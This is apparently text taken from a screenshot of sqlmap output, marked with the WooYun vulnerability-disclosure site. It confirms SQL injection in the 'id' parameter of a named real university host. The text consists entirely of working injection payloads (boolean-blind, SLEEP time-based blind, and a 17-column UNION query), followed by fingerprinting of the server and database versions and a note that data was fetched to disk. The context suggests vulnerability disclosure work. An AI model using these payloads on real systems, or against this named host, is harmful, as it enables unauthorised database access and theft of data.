 管理员: 命令提示符
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=241' AND 4284=4284 AND 'lEmX'='lEmX
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=241' AND (SELECT * FROM (SELECT(SLEEP(5)))eWdj) AND 'kiCN'='kiCN
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-6803' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178706a71,0x786e7a59654450554575486b434e6b5a5
861697a54744b64505756556c6e6b427558676b66684970,0x7176766b71),NULL,NULL,NULL-- -
---
[17:02:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[17:02:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jccsys.ujn.edu.cn'
www.wooyun.org